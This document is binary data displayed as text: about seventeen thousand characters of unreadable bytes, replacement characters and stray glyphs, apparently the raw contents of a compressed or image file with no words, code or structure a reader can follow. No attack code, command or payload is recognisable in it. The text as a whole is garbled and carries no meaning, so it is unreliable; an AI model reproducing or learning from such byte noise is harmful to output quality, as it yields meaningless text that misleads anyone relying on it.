��t��k��A�bω�"^�9����(+�M��q߸���['�D���3%�AuY=Ow�1�6���-�zlt%!+$�"r��˪��B�u�o8`),'�B�A���G��5�_���@�����oL�)�ީ�~C$�ϙO��E��6a'�.C�i`�]G��#���R[����<�$�
�`�lxtX�o-��[�aR'3�	O
S����^t�x�h�`쪤���U��2�s:���B���7fq��bOl���@�~�������z��g6��r���p�"�38Ƴ�!�ě�AK'n!��H#.$�@+�4Z��	�6k{4�>O���	�����_����6"r�o3�;�%`�N �tl� �u����;$2Xr�]lG�Yr,E�pu���jAf�2�埢5�7U�u�u��lg�7y�H]k�53�f� x��� �5�of[0�����^��%9x)@�@�5d#��b?���3T����@����R��6WA8]N�87�h�t�/8�(��-b�2djo	�l��k�����7#3�(ow�/��KyM3\k7��*�����A�r²�r�Bwn��3?30wpV����%�3u�ǵB�Bw?�M�T����g�b 	Dwn�7�`{�w�K9⺵��0�/z�2�b��1�xhX�o4���#�r���N�k��:�8a'�n�!�o�<�wc��:8/K�� #�P��{4�b��0����"�խF�9\ߌ���D� ��h�"�GD @z��e�Z�k$��e�yl��;���7%��p�4y�gL�ihT�)3�hB��.)�{�	sl�,��9�|�������|Ђ1��	�C���1���r�).3�����Z���W�|�������c�B\����Gxz{�xL�Cw�ˡ*8��n/9�Ƕ�Kb'�b���;�c�8�#��:)��#���qG���,�) Hޠ4���#[�P�-k�:��@��|��%y�t;�e��6h�O�C#�:�y��*��Ԗ��P�2�rg�ZT�>�@t�����G��w��Z�x���<�!@��AF<<<�3���y�9�_���b=����3y��/Hy��α<���N��]�u^#�������z�/����� ���l��������S�mr��K颇I�6)�:֏���lG<vO[�h�=@�05�����Dj!CR�s��BA���*8����A��8r2���xq%˖`��e�f͙�h�B�B�N�<P�N�t�`���A�� ujU�l~�u�XX{HH�B���f�j�i	z$nh)�*Xwa:���Zo:#WB+\�h��������꩓��d��8�B�2���4�I�2�U3�pV]�d��L��J���W[�����ʴ���zT��ٸ|� 36��f3��0�gǮ��_�OP���烎���T��Sj$������8����< A�0�ۯ�@���:b臾L�=R*���h���&��BȠ'�C�B�n<w�@�!�Z�����N����ނ�	�3)���)�"���&��4*��hB�&�!����@K��	�>	���$%�l�����--�Tj�&C̿��(`5�Jc�]��� =	��&8�(B�[��~�Ě��Dq���S�цSmS��5P�4n=A,���$P�W_E#P���nG͛Q�\�(�@�Rݯ>����י���NٻQ�[*��i������`�T\se(��Q�e��Rv�Nő<�h'��A/d��������c���,��<+�+9�J�T
7��IW9�H*�9����������(�N��H㨐9��c:WI315Í�����3�����`J�y�=O�%��(!�=���6M%�mi�?2�f��걇AU	V!DC-\��l~@�D�l,ܠ��n�Z��%���Ͼ���O��U�_zqIV���6� �TNٸ!�i�T�ho(�`
aͧ�ը�](5�w��2�����=�]�x/��Z���A�9�-�� N�gX��7���-�����.��c#�bѥ>�v�n ����}��C�Ń�i�%{�1�Y�#h��Ϣ��Z��V�%ч3�Z�w��&?��:�� ;�A�x�*Dmg3����@V��D��P�
��y���^=T�@"����fX4���5�%nF �E�ŷđg&�z�@�gp��驑�*7�t�=���Md#���
H8�A��{��m�������	��+���(��bJ����c;$��3g<����F�(�W��o��)g�cP�%�lE�����	�o}~�j00+�aCgȢҔ���o4Oä��$JU�OW3�)�VD&bh_�B���F��:��b��*�bk�fvr�!�n�}C�AU1i����1_7v�q�T��� 4��*]�մj�B�{x�L@ B��g��
��
#������H%���/w@MnNk�f�"6;ٹ����>FIq-�s�.��GN�Q�MX��D�<��@�ʒ>�b�a��>Y�D-�,��T�ɫ�)E\�*�����g�ȩ(����R���S����Q�Sђ%6I������i�������l��6GxLs���i�Xס�w����k)Z�V���Uh�F��V]��Y�T�aG��K�a��J�b){�	����U�ךϽ�5u�".�Ⱥ���^��@�Zc6��7��cqkF��q)���IL���0b��G��k����)��I�N�xyiʴ` -�I)�H�7j�����L-ߧʻJ����C*Ti�5N"�����yM�������,h�^�X�.��WG��"B*P+����f�\�#�^�¿M�������v#�(�`�)�ª���,1��M�B�o"v�;*O�Ō��Gz�X��3 B�7|WqyKI&���t7|���#��*bw�&e��@4D&?�l�ZW$�_�� !f��sRRHA��|�@~�a�ʑ�*�Y
C�����Rp�>C�+�����;I��T�#A�&�h��� Żʧ�;�n �[,WcA�H���|j�"��X%�S�1�>¹����͋��z�*�l�%a��pt���?�r/:�6i��6*µ�n+S1ɲ����.m�{�G����,
l;�>���k^��nK$�;l�X[J9�ȹ�}��۩e3���KYJW4�9�͜;ܺ��+qVF�����hP�{��4�(��8�"`%T"�s�?>���V��hcF����5��]�m��d���SQ')�U@�M�k�o�����׫��d/GZ`�����_���-��]u��l𺗖;�7l]`��� �OA�{e ��}ݶ�v9�����u��F���������|�M�x�����|i���>�P���~*�1�L�}�Mo{Y�P.r��L�  ���κ�3A@so	c�P�@�ۉ۪_�	m���9^��2�+�4�a��u.Z�>�L�7h#��;څ[H�C��+�[��}/V����T	�fal�ۤ.Պo���p��N܊/ܮaʆ_�JZ�c�� ��̗4l���D�F���N�j����'���rR���o��j�/�~��f�^^��p[�+	�.a��		���
������ �`v0�������c�����pذy��p��iu���Ho�|�
A�� Ơ	��,��N���'�� ��&ɹ�N�!S挔�g ��L\��P���)��z �6@�>B���o��� 餍 � A��VI	hm�F(�ۍ ��Lc�	H�#p�Q	�@�0gq	zi� ,~`���F���.�� n
�1me�1R�ʐ�N�~��1^�ɎFH��Q���������D	23�ґ����1���"�"�ED�o�r"rá_���";%Sr%��U���(q�2�cD�g��`�ORx���G����~�"��#L� L�M�H���A��/Z�ُ'�������"�O's,��p�V������Zm,aox)����̽�-�.ݫ�2.���K�K�C#�`>����q(���Yd%"� �B��$��"oP<f���]�2/����9O>6�z��$�2i �-2!�����5���z�2�#3<nE�6Qp!U���^Jr5�7�S9�7�����9�;agh���hj���)�c8iLZ�;�O���w`����(���S���@����{Bn��!��/�L�d�.���g��k��Pc�)�P=���`��2l!JlJ/,�rE��-s-�t/���3=�N��JK ��V�:����(@���F�6�qHU��2��	S�	��S^08�2� ��H�mK�tE� 2c����I��K���j���8U��2���LĞ��D��I��z�8�M� 332�`���I�tN�tQ�Q;���#�AISR-� (>��+20�r �D�����\n ��"����X�,`q�i��ӊ���� �B+��r��3xF-/{�;�2W�����D��F1mK@-��Ԋ,K�DKR�F3A3���`��n��&��uK���Y��nd2�4�`@H��^Y��M�t�NSI��^�tKmS<\�K�@�uKqP�h�I;�I{�2��4P�?���qK��LV�MC��M���^5fe�Q�R��$12T��G-52 �L�z�"=%jb��>�u1~�&D���	��?m/f �����@�1N���W�6	��heAC�jq3�ԫ#G�mc0��`�U��vCX�o[�,�0�o����5��5��MUNQ�
U`Vq�tLQ�a�4e�ur��YWq�mb!wE��r���&��sv�t�@7��JW�a �L7r@akd	8�e��s��`wAWu��`	�-z��y�����z�w��%�J�����g+��>y��$�in�Oڒ6�a&E�#!�7m
u-�H����=!���Cwa�7��qlmQ -��'X%�,�X��1T;�Dyv+���l�P�{�:q�
ԗ�Y�n3���U]Ewr�U$��s�f�Q��r%H_�xE��w��L�I��3W����K�wK�!Δs}���4ǁ^���A@�wr�x!t�S��LV��Xe`�[V���s����t)�9|����:u+LU8;}��L�e�q��>	�.�f5~�7I`,�*�b*Z��O�2�i3�C�02�7,5�Ԗ�%�3�S ��+�6A`��>8��:�ҐY��t�TS�0	��0H�uv��lv��W��؇C$aM�[�J�C xx�@`i��󃚥8{��F��ua�t�Xq�u�	L7	��ww���㌏�]�E�Y^Se�9W�t���@c��89�d�73÷^�tQu���9�Q�5k�䦫>I�=�zFU�7�r.�=1�����E��\&c��=�:) �ߖ6��6`H'x�@t��S{y@N{���n2g�|{9B=z��tP�,���Z���l؊K��F�bN]l�G��)��5���l�as6;�:��� ���ڴy�۟V����[`V�B�+Π��� 젨Ϙ9��9r��U`����t2U�O�u9��)�l(:�ȥx�:��)�@��z�19ù`�A�3I#C?�6IUad�O&7�M:O�9S�ш���� @�>@a�:
�r)x��Z�K0�h�/u���{H��'fQ�~Ț��|81�{�w���:�QŌ�tx�Q ��9�e����H{H]�xS"��Ust���4Q��W��3��e�tk�b-� |K]�@ r��Z�	z� Q顏�S���%��e���*b�������{f��~���K�)p&����UZ����V�ǉt=cz�;�]fK��B�!R�ʯtW��ڼWc
(���S07�;��ܪq��z�̥Z��zB�'��Q�jJ�@����}�U.�Q��؟� ��FV��ӵ�iV��M�1����kE_-�eQ�2�UA��MQk��^/b��Zs3���u ���p�I���DH��b��X�u� �^���)�9}��\I����;QܢU����w���Y6�/�@AM��[49���{�ۢ���`v%��� �avD�������c��aP4��GZO~�r�!y�|&�Q>�j������-~iK���܉g��	ťϝ�����ͽ��ݘ�]��U,��!�ek^���Ha�#URŏ4�3���F6&|vcR%��P3� P��V9�Nٵ�}�������9u� ��2��-"��3��Ki@ .�?�s��>���8�}6�3Vrw���%~]9���xa^�WVc~��ت@�xr/C�OH���(�<��`����(���^~�3a}��H%���{�7bLZ勛Q��\9�	������$�~�Bw���W���d��+?����]�	E盿�ww,��\$�
�xr8���p�q�m�>�%�g9�,a�7%�5��qkK6�p k|
��]� �x�!`�5c���0%��A�.X� ���M�2� Ŋ �(���xS���1a�p(F��рG�8{���N6� �QIT�H�<3j����ӧL��9s��Չ��B��4�ׯL������	h���]�b�Xf�ªÖ�.] �m%���7f�K�n�[��M#�q��n� l���O�5Ic�n�L1`�P@��㢊^�M�ҥG�!� �2�K��٘��[�I��ti��{�~�� ��6�n������L��};W�Z$-��x��ɫ\�:���������Ța�����G�h_Hh�Á�+�=t�E�g��H��
�� _��W ~A�	@�a�@��!T�e �~Ф � fC>xٷ�|��d�~G�"�t� �'S� F]wL)�֖�]靗��p�[�S?����l�ZW><��r`^�csH�;�pUU~jUSVȉ���y��=�Ur�AgS+��(Ӝ�X�Du@xx��
�9ug��.����%�^�ڪ�u��x��C���1`��Qn� {չ�k�^�ĲH��Ņ^��	�4��-���WMr+n��zd�m|(�[��>�y��`Fak�
��JGGV;����Vk��>�D�~
���Sߌ���򡡜��@I%�b䓭�`2¤��w,�|�1cn)�Xm�c�iAQ�`U������[3Ϝ��H�P3T��`�|bq����R�����şJ�Z��TE,�[O��+G�D�T��`T�ك�]Q��p��3�i4p�O����^�'�n�;�2����I<��#���T˃��sn���v.���^ҏJү��W"�
������������Gp���h(��䵣�nȘ3y�4����;�*���B�ƛ��� �X������<�_����vE��>9��������a�_��13d�
e�Z0PhYa���3���h��_u8A[e�h�U�G���p╰�8���u�J!}��#А�
��yj��ڰ�7�Xn���� �sC��� p���Ǣ�!@h�a@ D$[�b�`�0l����HC �d{S����w�
Q7#�� ����?���G�,��C�"����o����ٔ�Q`;��f��t�����ǿKG���r ���+}�@+ʶ�2~���A'�I�*����H��¡�q���?���51�:|�4��Lj"�F��4�MuS#���6é$w�$���ިN��蝇4��	��ȳ����>��O{��� ��>Ёҳ��<���L������NkӢ�fF7:�ovO�ܔ�FAZ��ěM��H�9
mƓ�	��L�̚���8�)M�Ӟ�t�?�J6x*T��8A-�
T�D��2d�=�wQ�r��X])K��U����(J��7��$�*g���U)���C`yT��u�w�k^��W��¯r��_�ף��9�k>�X�6����+�Ȋ8�>�|�S��B�n3���jhSj�l�մc��VE�L��qL���YS�6.���nw��������p�;\�涸�Mn_��\�:���5e\��YVS A��H�� ������lu�+CՊV�=�W����~ZlU+Sck�f��m�O��׿�m	�*��޵�������7x�6��'L�K��ư�3���%)X}��P<��R��������ͦGU���v���^jO�ߕ�ԼU�~�a��F��o��|�%7��P�򓧬d&7H�X�r����.{9�_3���-X���U�eML=��
jG���Lgח�K-{w�ڒ���i��Y?d
��I����h4�ѐ�� &��I3 \`��4��Ls�ӝ��CM�Ro�ԣ6u�W��V��qRAk}��>A;�Ɖ�\�a���f1~��^���G��t���G+����mGOzҒ����3\��f�6��� t��f@����v�����;�&����~�8�������O�������'�3&N�c��̸�S!q�w�� �`�S�?}Z\'���Mέ���0gy��C�|Z6���S~sV�A;���Q=Y�ٛ}�� 6�9qݍs���p�[�_���p�1;�1N��}|�"O�șA���nߟ�玲��e}�_ޕ�wd�}����/x�����{���r�;^揇|�N�����|�/���s��<�C���{���-�ڤ/}�#8q�y[,�����O���>�_��O�����Wy���3���>�����7?���>�}�/_�����?��c���Ǿ0���7��}�;�gO��́"��~���~�������G� h��;
�����r��(�H�8�X���ȁ���h:#�"h�'X�	�PwN+�#K� 1�O�~2H��3ק�;x�=����B8�A�|Dx�H�<Eh�I��M��P�R8�T8=<x�G�0��Y���b ^�"rA�ch���hx)pCm��f�q8�rX�vH�r(p��)��~8}臃�zx"vZH�~38'R	O`�3�t��B��Ƴ���W�����Z�xg(�^("�#\t�������H��H���w�{�����w����������X�W1��X��h�x���V���5Z���(��h���H��x��������*�x�݈4�I�*��2��4�"��3O���B����������؏�8��ю�؏ 9�	���b��X���Qlif����(����f+��r3�h)9+���9��3��9����4�3O��)����+ɓ<y�7��ɒB9����
�6Y�GI�8���)T�]j�V�ݵ�y�'[���i�h� ]i�d)�e��h9i��d�p�r9�6h�L��y��t��{�� ��U������8�n/x�yc*�>)�WY��y��y�b��j��lY�^9��	��Y�ui�vy�zٗ�ٚx���g��9��)�}Yk�Y����ٛ}$k����ٛ+���y��)�ȉ�2V��]�	����{�^�cu��ک�*��	�KG���h����	C엝ݙU�ig퉝��Z��R�]e�g�T���Y���N��0No�Bk��z���u���Z�ɟ��h�I�	��7h����ɠ.V��	���!�_γz=V�i�PzQ3b,�g��(
�"����$:�ڡ�Qԙ�ژѦ�AJ��٣>��;Z^����U�'�S��	[���N:l3j� �.��c�w�dZ�L�Jڡh��ɹ�CzNE��ٛn
�iz�<z�yz�d��$���E^V�_��`�V�i�&�!�ڥ-�NeZ�h��z�Q�q@�5b�^�BJ�q��)����8F�����%��"��9��e��E�����g�%
/z��JY/�<��8j��*�Mڠ�jZ;�J��@�Tp�e��Zm���,�j��|�pL�Z�p�칪�
d���/��Ⱥ���V��c��R9�N1Z��ʨ����!a�����ڮ�:gf�� �0�r����l׺l�����9��i�;�����f�:����D�TҨ�jN����ZV�����T����+t&S��v��h_%�Φl�� 	�J�p�M�/�*��� ��+����\�4[�캝S
�M��������_�C��Z�
��z�۵�ڬ�@VPz���� b�qϺ�f�fb�  F�m��l��h��g0'���S�p�
����Im"���ʹ˺�t˹`{�R��'�����1ֶ�k�0�����V��r���˥K�DPw��?;�@��Њ��z�G˸�+��V6@���;D��&4��z&����9ۻ�u!۲sK�]彯��a��K����a�-���Owl�[������ ?+�L4h�c���ฌ�h����M %˹% �V˽�j�����k�q۠%ꟶ;Gf�&۾%�{�h����Q����� �,�!�q;���k	�,�'��S�"<�>r�Nu�r;i�o�&T\oS|�;@o�6�[lo�&�X|[�d��V��]��j<�]�a��v`�j<�_\�_L�s�n����w�nr\oz|�q,�u���o�v�~l���i����c뻫��m�Ƈ�ǑlȄlƏ�Ǆ��d,�}onl&�,�Y�Ř��nl�v��p\�]�oQLˁ�ɫ|ʦ���lȤ�ȏ˫��;Mpp�ћÜ�drn��Ԗhp�D���PҴJ�=j�ENg���eW��|������������L&.rg���Ӭ�����������<�]�c ̜�ћ{���k,����hA,��,��<E*삱����/��q   8�	�	� #]ҍP�,�y@�'��#��&m�-� �@�,��(��&M�?�,��;m�5��)=�0��+-�K��;]�0}�=}�5��BMҍp�9��8��>��.��6=�K��`��^��P��1��@M�)M�f��t}�pM�`�=쾮�K&�q��m�D��]؛d؋���ؐ�؉ْMي]ٖ�ّ�ٚ�َ�٠�ؓ�ْ�ٙ-ڛ�ئm�I ف�2d"1h& ��	]�hg�A��~g Ċ}�r�јG�1��ʽ����������=��]��}�؝�ڽ���܍  �0Ų�N^�����������=��]��}�����M������� ���03 ���/���}gW��A�hI�Ð����4 �>�ĝ��&�  ���&~�(��*��,���Ѝo��[ƝA��8.�����������=.�@N� n�E>��t��t�^�|�v^��	�F�}���mѝ�Ĳ{a�My��h��j�k��n��y�c'���|J��H�{��~���炾�@@d*�
��T�~e��i*0�1�	<<��#~�f0q.����^�n�	0��;��D�'��=貾�~�n븎�50&��E�@8\���{�K~�+M%���0��Ⰰ����ھ�,~�n���k
�[�~����^���eb�I\�Un����h��PD�/\nL�Rr���N�O�����x��[����?�a��O�������'��������$���m �O��4?��}�y���m�?���l�u�A�.����C��'���K���I�����5�������4����l�2�]�t����nA!kBWw2��7r�
�#0���� UA�����d����%
�����+�����'����(_���a ���ϭ�<������}�:��n������/�_������g��O �x������������:�����]!�����ؽ� ,9f��0�fGrM_J�-ro���~P�ޙ4�P�R��d�J��?e����qd����' 6�2`�X	n0��a��%N�XQb��>�2��G��v�"Yk�I�)U*\��K����C����p
@q���=:o�YQ�G�&� ��1�N�Z���'��j�bBP�j[ŖK�l�Sی�1�j�:l��Mu�V;��*�R���'{È�Zu�_�|�湋xl#�f�Qd8���UK�U#��Cn��%�ƣ0,嘡V�eOdY��mX�"fdyb@�	�o$�0������f޼�1�-qO�m�s�tgY}�w���3)��G3�`6�޲$M��d��p! �`�3 ��)�	d��I�Xȣ�Ѩ�c,#Z��0�;K�H����	>(�Î+�p,*F���:X��t�2c.���JC��ʍ	͚�2�*���
/����nM���ˈ�>�
(!�2P�1O��@��k�;�;�!fX�.��S��n@���f�3M>⤢NJ�5��3�7�:�6�� �TRJzȆ<���Q"�4
��k���J�/���� ��/�W==�(�A��F�!B-;��33Z0!��tE�<�_{�1}�F,I+���=��j�r֕}�PI5ht��@��,�/��۱DS�6��z��^��L�S
��
�S��M76k���=�q�O"�(b����"AӴ��C�ˡ�4}�8��D8SL32��F%�Ԙ"=�T���������/g�U[e-��u�.;P�C�s���G+q,�^�@H�p�k��=1H��Fl��A�u�Mڱ
��mǲ\�Km,�������l�� �'<S�z��縳�≖�8͍)�;�WX��Knc�Unh����@� ��. BQ�h�9�v��u�=����� 3�X�Zo�S3`�u�Ҿ=E��h�+#~0"���>C*�}7[���J���,#d��	�<����F��?��Z�@Pb�y�W#�@��'���\e`�oz�0BT䧭�1�4YHF��t���A
� $a	GX1I�!,!� W��M.;�jS��A�c3��C�g
���C�*e�S�@4�@%�O�n���Fv�!����N#��p��1�N?;�RBe<��J����~5%aa�(�����ڡ��p����3H�}o#�VP@���-{�s�=�%#"=�/�kA���@Q�Ҷd�O,p�@�J�9�2h�8�<��|d��6�n�
J\"���a�'�������xP8���%��z�p�c!�ă�dG�1��8Q��D!LNfCo��b���m�d�»"!~*-���;ё3bq�2�@��T�e�*ެ��D��F�,K Z�C8`-��X�0�a��T�B���K�B�+ˌ�w
��TH��K#y�`F�}(
%-y
���A2����>�oM��: W�qO�$�`-�V�G(���w�P�~w�07ZG7|�P�;�	Oyʓ�kf4m MNQV������ч1,���줬�{'Fډ)��	N�s^����M$�'@��Fo��gA{�EQ����"�@ہR� �s�0F0�(*�����z�:���C(g�nqU+< kV�ˡ�A}��%�H"��$*�E�+���C*�!���m��q��OsZRɬ��n�)7$%�-�=�j�7b_���֪��?JCD��}�;�,�k(��bA�Xg��9��`{�B� ���e�dY��%2q �B�fa(%��ap�Bf���Q�B�F�ml�ɎɆ�Hp�(#Mf
i]�<Pٙ�p2k���"��뭪���� 0f�α��Z	�Wk�R�VA/���}eZ���`^�0B(Xق�n��©s�;%��@�t�*�ն�0�C�Z�DJIH7�X}��^ ]*t�7Uu$&�,�*�F��J�4Y�M�ב�&唶+J��2�pM��(
�|��{1sH��$��+<�_��Wl 0�����c�a��IVشkSmmG6�Ƙb���$�؞,2@�� !�S�����/{�ͦ(��o��DC.��d��W�&^��!]�J}�
��pi�ft0D�_5UbJ(75[qj��E��"��s�SH�F��f$������ru[�u�T�Ժ���GP��T��W����Q�����81�ˑd0C��.3"d�`�jW;�K2D���C�3����ق��;q��rJ,X���6�ؗ|cm�{��na�1Q(�� ��7}8�p�<�"@|N����M$��� �5\Z6� ��������=	x|H��a���l�>�Y���9O���n���W6�<�Y���-6]GG��h][��
�5���;�^Z���9�iA4���d�<��t�n�?#�� C< Tj�6�Xvۻ� �#k���� ���Y��<d���@\i��s�!+�� ,��C�����+�7�6

	x=)꼙1���A�@=z@�ճ����H�?�p���"9z�ܛB���F0�"�+؄�#�������(���.B3����1�O39F+���0v�Z�%3�/_*(���9�q9G��/�>Ȍ0�)a)3���+�${���%B,CH;+��D��8����Ǜ<3;�X(�z�I�!,�+����*1���
�E�Rd�T���c<Rd7�&�@!��e�����@
��2Eq{@D��[l,G��|�%(�W�A�y����31�Z��TAǏ��'� � H�%�D4��+��D}����B��E��{52,>8�85t�J�GF��M �RJ��C����B'YB�$�$�C.D�C��Y��)AIT�%���F0��Ӏ�-���{�>���~ܺ.i�PE J`���;h�;*;�
�s[�o�y����7$�n2��@<�i@�WDƣ�6�rk����i�;���iL� n\ �Fut�����A�r��@E��'0v�K�)�*P���@|�?*��!xH�[ �� �
�C�8�G��0�G���D�CT�D��=��}�Q�˟籖�i*L�r�8�)�Z#)� �P��%������4����"��d(�g�k�@�C����5�!����;��������J]l����;б��J|'�
'*�)��,��(�����Oy�������@�ûlL���X���Ap*�p�����˿4�������1�"��	��!�y4
)�G���=M����)D:�*" ÉCHЌI�a� }HS{ 3�	�,ArN7�ۛ�I�HT�ȏ�)50�0�)3<�K�:�9?�8$v�+�
�圾`�Q*����Z�`�ʲ[���O���5a��)O��� ���<���1�ž���Ͽ�N]T2Z��ŉ<ǁd���,��;R%���wl �<�r��0ڷ�35GU�JP���#t��<OY�= ��Sd5M�M��:ዥC�Bx���D�I�y$�3�k�h.��@��:PM��#5M|@�qٹ->#@�h��r ���(:L҃<0�?�>�����yӶ�d�=:�N����,��XL�s����*�1#FjK��(�6�$�TT�"�ʥ\<�L�&(1z�O!+T����ŠlF��N�J�i�#T7�J ���-��Y��X� �|Xp*�	�����}��G[�� ��H� ��0��� ����\A3d֢h�Ѐ}�Q�uN���q	)kH抗 �)D�`DR�D����WM�9��8d�+��iV���  %!y\�3PX��9�^��0�I0X�閄�\P� ;�Ӊ���l���6�S����R���d�ZLx���2*UDu?�]n�����]���b�����]��@�ޠ|ϡ_��T� F<���[�YX0PI^�=���mħ��Z�虀��հ�-t�+���[�:�B��Q}H���Vd�[�Q>қ���$X����V�E�^���
X�uM5��é=�3��f��uu$�EI*����6�֤"�H�0=�r�/�BW�/<�b<���sR=P��MB�&E��	��[(]XPD&��^R�^]�scE7> Q�ޏ�&z �͢9I߿I�Qu��]��_�JY���dR}�Ż�&{c0cE�ݶ�ߠTd���դ����c�=�d4�D����_���R!�
[���=`��-3���	����8�3�\�����]�Jܤ���|}���µ\�X��)����"�\�j.�,�0R1���f-N�H���q�a"����y�?��@���诪k�8�ך�#��)�r�K�Ǆ����ި���=Ku
����J���3;�s�c�ĘO_I�D�+	T_��9�@>VP�uhKV"��;�Jc6>�u2^,�F-Z_]��D��Bv�^��V8��-���/J�Y��1�hI��s�Uz ���e���e�i�/p��b.k��[��5>�QMK��Q�%�K FPa �[x�]h�>��!�b0HI��YbC=0R�4g�B)=�>_c��I��Px�9S��8���;���k�2볶[���e��]�V=��fbTh#Yb!=FON��ֶ�@�^X䢎��^�4�6�^��Pݓ+����hm+���:�nddm�FQ"ࢥ3e=�j�J[�Z�7�Uìe�֝��j�����-�kԖ�t�Ҷ�b+��[��f� ] ��#iD`�:����`5��o��j%�,>@K4lZ�*����\���f� 4���?��`�<�ǵۇҝ�����&�`2>��,�����K�?f���OP���u��&O�4ViXH��e�Kծ��E�P��ɡ�-���_�Ns��^órg("9�m5_���'������AQ���]��0 �e�����t$�zo۱�c�o/���`�pҎ�p�}�4�N� >x}��2+!�G�k�>��Ȝ��ִ%�qK�
2�֭��l��lfSnphnq�ʺ��q����+��	�t���H��p�0��⮍"؂=���XoFz�m�����ur���Bxޤ�m&e+ n:�r��r��]�~T7n�J��Z��xn?x9nԂo�&�2d�)��j�XR^�=x���f���tP���v���� Э�S F�B8Z���f�u��փ%;��Y�w. �4�� ���&��GXa��~F���t�Gq��yA��r�M/�P;p�����GPp�nݴ�`��/%�V.@����q��q�<m ��!�O(<��mO�+ ��,tm��$(#U��}�)w��>wޮrz�rk?d�Wcs��o��/�v�#s̷ء�v�����&@�8�_�s��s�_թ��3�^͢�Q�N3�yy�����O`Xy�o�����t�wvgO��b�ҥ�'9S�kT���*z U��G�!8��u�`z��g,��05诚��3�/�]r��3̠t��A#�4�`h��rm�0d&�)1BDx�EŐ"��0D�
`�	fҴQ���O`��I�S��
X�	�+;{�)�@�K�efB�	U��,4��T�Shn�TU���n�9�h�$n��V,]c�����F�6���焫��\[�/d�E�BͫW0ܭ�gҀ��eK�0hi  �0T�n�z�7�3�qaG�<D��m����?�0�C5�T����a�,CS�Y��Yy�`����G^�x���H��QJ���3���a�I��E4�G"|Dt
�`�Bb�B(��`/�`7�QC�x��E�1�}&2 H�-h�"E�B��G2���2�8#�6
���p���	r_� q4`���H"��H����Jۡ��m��f�`fT6�$�R=yW�u�$hVWaa1�
X�U�[w�yad�E�]��`��E���Q&(xN�f��T�f6Q�X_t^:ӝc�`�]��5���m'�J.���k�!�j���6��]@�o��*�?wA0�	��Z0
L�� �Vw]vڱ��A9mH�mdB�1BF�	�zWdH�)
1�c���-7C��n	`D�h����\�B��y{�G�`kƃT��-~ M�/THbdE��[|q��PE���#�6<�u�!�#I�ҩ0Ʉ����ԙf_�Q�ce2��T$��R�X��4M*b��9i�B}���<qUS2q	��W��Ls\1c��>M�4�Um��2C��Y����l5ŵ_^w�٩��$ ��+k�>�f����*\n���FB��2�*tL�,��Q-(�<m�q�#���g��+���C�����w���q��F���2�� 滯J�m��:B�wpDjI;�F@|.��kO/���1C#֞����p����yH+���K���ڜ�e��7��^�3M�v65����C��p�P[,Ƣ��d�1K��A�<0i���۞6�A ({��Ph���/��R��KA�n���Kv o�
rǒի\��\)8���paH�X����4���9�%�z �B".qy� �3��"�lA���~��E.����#�e���E2�c� �#�E�
����'lh���$�G��z���'��]�J�AP`���G�sE��E ��UB	#C����kɐ���`3���
���8�GU�2f"KԂ̻LNK���&��`0��	=V�'��A,0,LT�·�fޜ�5�B� �'A�O�RM�|�/�1��ŀ&|�(m|s��
W?�g∰8#"7��� ���&��V;���"�
f��Q�Ϊ���Q��@r�ض�Ő�K�4�#9����!FwB0;���3�)H�G!�%By��d��G`���xǢSl�� �#�U�IR�<��}0R 0���3�R��ERk�(�ECC�v��4i�����/�IO�yfe��]Zm,1Ւ���E�sQ&-�̙*L�_郪I�r5�W|�M�L`4�Lִ��^�%��Mg[a�� HQoJ܂�@�'�7���J��q� B��&:1��1E�1Q� .P�)P�5�֭�̣ɏVWD��$M�2���Y-jT�w���+�3����ŅHp�I�/�$'Yw��By�x#� �z�[��dd�l����#�K�CL����1la
�@]���.L�C�����p�5,��غ88��,�,�~���_e�?�0���̨���0k�6�	ΨEЭ�!�L<(����C��y��LST��ee! ���T@�QH�ofF�ZX���R�(/"Y���P�������z[�	Z��p��+$����B�0�%7�#8nr�� T�<�(+ �B��,j�B���?�c-�ա���)]� Z��qQ�=����]s@�	���ЂI�O��z@X��� $si��
k;� �����U7F��PY�nl�ё�����h5e�s� ̲6��`J�W�Y�%K����3�F��Bv�b�6�&`��S����e�G�e�9좁~���,��+�&���;+�T������]��5�A�}�s~0���&�0:o}K����B5!�hA�	��d�iP�j���t������ò���?�l;�C�9Lubah�����"�݃�������ѮFyMS��
j�uA躩^/A����|�M����=�;�1V�����mػ�]�;�*�Ҹ[-�o�г�O>@~߄�o�,��]�qY
���7�<|�@� Ǌw*N����s:U��?k�J���4s�{��Z �!���ː �ԑq�����|
c�IA��ҹ�qx��"�@� h�<`7D��74Ѱ��n$�)v�p�aWu��y!���WU՗�`�ɤ�V��jW�I��A���$�'vy����%$�R�� |͚V[U��|DT]^:��] 	�����Xu0�_�ф_IMh��2ä@'�`!�1���ą!�M��ST�!��In[�߿��W�V,\t�/�a��"�a�����E;�a4��ؐ�������'~��4A�4� hA�`A�@�"�f�,�6��Zq���Ata����t�Z�]���L��
R
,̀� R!�m�u�]BP��� 1�UaZW �5
��&����:������$�Č�Z�Y��
��!$����a-1�#��L��0�! B�BrBP5���
'$�����"�GZ�����c�d#�S�Rb�Lϴ�S"�A6�]���G�d '�Í�"�Y��@�5���A�R.�ϥ�`A6ld�*�"H�-��d�,RZ.6�ۥ��rݕ���#1�cXmU2N���R��<c��Z��ˉ�D�I��Z7r�����"a��KD8��%^�#4D���H��Z`�8�)i���O�&��UAd���á�
J-b�`͏H���l�fk��?ަ���L�-��4!�.$��l\"�!���&i�f���A�d(�M�8ͅ'&eS���4C�g	��*��Ȣ{�W�j�Wb�B9�s�@@TP�DY�Vhb�4�:�����[JR��GL�]r��$�Lm#��@��m�`b#��P�P	��U�8��&�P� q�^bf��B����(%�cT]�Y=�h�Q*uR�����i:" �P $�M@����UF�Ng�Oj�5Yit"��\V4eJ�@NU�I�ӜX����i)o^)���<��0�v.�Q��w��6��18B;tA��T��{�f��r��������ހ�/R�]���nQZ"�w��'����w}W��j��R9��n�jI�%��H�����ꦺ���~D��@($�
�3&U�4�ZH�wV��^+�������j�|k��ꃦ��F�9 e�b�hJ�� =�+�&)���N�d�҃a	�+���D��D��s2g�l�뽲�i�Z�T��&�q��l��k�B��b�O '�����������!��!m*��j�˾�l�u���B*r8g�����@%�.�/��z�����Vn�{��q|�TT��ӜR*�����|��rj�^���ڈ��Ȍ���U{�[��m��؎���mZ��Y���-�~�P�ȶ������q��ݑ�.�*[��-㢭Kn��QP�-���ݞm����ֈ梭����-���I��9�˶��Ƭ���격��n���®��.��.������ú��/��n��ua��g��v-�����sm;��*�b� Vb�D��J��i�\mk������hx���ض�������������o�*[ߒ.����0/��pN0�m���S0 ���fpC.���Ym�ڟ�C����
